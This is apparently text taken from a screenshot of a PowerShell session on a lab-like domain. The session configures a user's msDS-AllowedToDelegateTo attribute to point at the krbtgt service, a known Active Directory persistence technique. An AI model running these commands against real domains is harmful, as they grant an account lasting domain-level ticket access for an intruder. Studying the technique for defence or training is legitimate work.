 PS C:\Users\administrator> import-module activedirectory
PS C:\Users\administrator> Get-ADUser testa -Properties "msDS-AllowedToDelegateT
o"
DistinguishedName : CN=testa,CN=Users,DC=de1ay,DC=com
Enabled : True
GivenName :
msDS-AllowedToDelegateTo : {krbtgt/de1ay.com}
Name : testa
ObjectClass : user
ObjectGUID : 34ec39d8-b331-4450-9441-d15762c344af
SamAccountName : testa
SID : S-1-5-21-2756371121-2868759905-3853650604-2603
Surname :
UserPrincipalName :
PS C:\Users\administrator> $a = Get-ADUser testa -Properties "msDS-AllowedToDele
gateTo"
PS C:\Users\administrator> Set-ADObject $a -Add @{"msDS-AllowedToDelegateTo"=@("
krbtgt/de1ay.com")}
PS C:\Users\administrator> _